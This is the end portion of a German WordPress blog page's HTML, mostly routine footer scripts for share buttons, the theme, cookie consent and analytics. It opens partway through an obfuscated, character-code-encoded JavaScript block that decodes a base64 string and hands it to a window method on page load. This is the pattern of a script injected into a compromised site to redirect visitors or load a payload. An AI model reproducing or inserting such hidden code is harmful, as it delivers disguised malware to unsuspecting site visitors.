,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"f592688389"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>